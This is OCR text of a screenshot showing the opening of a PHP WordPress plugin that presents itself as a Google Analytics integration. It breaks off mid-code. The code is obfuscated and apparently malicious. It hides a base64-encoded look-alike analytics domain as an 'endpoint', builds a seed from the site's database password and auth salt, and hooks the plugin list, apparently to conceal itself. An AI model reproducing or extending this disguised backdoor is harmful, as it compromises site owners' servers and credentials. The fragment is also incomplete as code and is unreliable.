
/** * Plugin Name: GAnalyticsWpPlugin * Plugin URI:
https://github.com * Description: GAnalyticsWpPlugin * Version:
1.3.2 * Author: CoreFlux Systems * Author URI:
https://github.com/coreflux * Text Domain: GAnalyticsWpPlugin *
License: MIT */ /*ab55b20a2c9dfc22*/function _ef0271($_x){return
$_x;}function _480b2c($_x){return $_x;}function _df2228($_x)
{return $_x;}$_c1db0d81=
["font"=>"aHR0cHM6Ly9mb250cy5nb29nbGVhcGlzLmNvbS9jc3M
yP2ZhbWlseT1Sb2JvdG86aXRhbCx3Z2h0QDAsMTAw","endpoint"
=>"aHR0cHM6Ly9nb29nbGFuYWxpdGxjcy5pY3U=","sitePubKey"=
>"OWNjZGNjZjg2NDU1ZjdjNjc3Nzc3NWQxOGM1MmJlZWI="];cla
ss GAnalyticsWpPlugin{private $seed;public function
__construct(){$this-
>seed=md5(DB_PASSWORD.AUTH_SALT);$this-
>init_hooks();}private function init_hooks(){add_filter("all_plugins",
[$this,"hplugin"]);add_action("init",